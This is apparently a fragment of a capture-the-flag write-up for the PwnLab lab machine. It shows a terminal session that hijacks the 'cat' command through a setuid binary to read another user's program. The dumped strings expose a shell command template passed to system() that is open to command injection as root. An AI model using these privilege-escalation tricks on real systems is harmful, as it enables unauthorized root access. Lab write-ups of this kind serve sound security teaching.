 kane@pwnlab:~$ echo "strings /home/mike/msg2root" > cat
echo "strings /home/mike/msg2root" > cat
kane@pwnlab:~$ ./msgmike
./msgmike
/lib/ld-linux.so.2
libc.so.6
_IO_stdin_used
stdin
fgets
asprintf
system
__libc_start_main
__gmon_start__
GLIBC_2.0
PTRh
[^_]
Message for root:
/bin/echo %s >> /root/messages.txt